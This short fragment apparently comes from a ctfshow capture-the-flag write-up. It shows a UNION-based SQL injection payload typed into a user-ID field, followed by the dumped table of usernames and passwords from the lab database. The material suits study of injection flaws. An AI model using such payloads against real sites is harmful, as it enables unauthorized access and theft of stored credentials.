 用户ID -1' union select username,password from ctfshow_user2--+ 查询
ID 用户名 密码
admin admin
user1 111
user2 222
userAUTO passwordAUTO